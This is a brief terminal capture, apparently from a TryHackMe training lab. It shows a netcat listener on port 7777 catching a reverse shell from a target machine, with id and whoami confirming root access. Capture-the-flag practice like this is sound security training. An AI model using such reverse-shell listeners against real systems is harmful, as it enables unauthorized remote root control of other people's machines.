 (root💀TryHackMe)-[~]
# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 59838
bash: cannot set terminal process group (7275): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#